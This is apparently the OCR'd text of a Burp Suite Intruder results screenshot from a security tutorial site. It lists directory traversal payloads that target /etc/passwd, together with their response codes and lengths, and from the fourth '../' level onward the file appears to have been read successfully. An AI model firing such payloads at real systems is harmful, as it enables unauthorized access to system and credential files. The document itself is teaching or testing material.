 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 97826
1 /etc/passwd 400 128
www.hackingarticles.in
2 ../etc/passwd 400 128
3 ../../etc/passwd 400 128
4 ../../../etc/passwd 200 1250
5 ../../../../etc/passwd 200 1250
6 ../../../../../etc/passwd 200 1250
7 ../../../../../../etc/passwd 200 1250
8 ../../../../../../../etc/passwd 200 1250
9 ../../../../../../../../etc/passwd 200 1250
10 ../../../../../../../../../etc/passwd 200 1250
11 ../../../../../../../../../../etc/passwd 200 1250
12 ../../../../../../../../../../../etc/passwd 200 1250
13 ../../../../../../../../../../../../etc/pass... 200 1250
14 ../../../../../../../../../../../../../etc/pas... 200 1250
15 ../../../../../../../../../../../../../../etc/pa... 200 1250
16 ../../../../../../../../../../../../../../../etc/... 200 1250
17 ../../../../../../../../../../../../../../../../et... 200 1250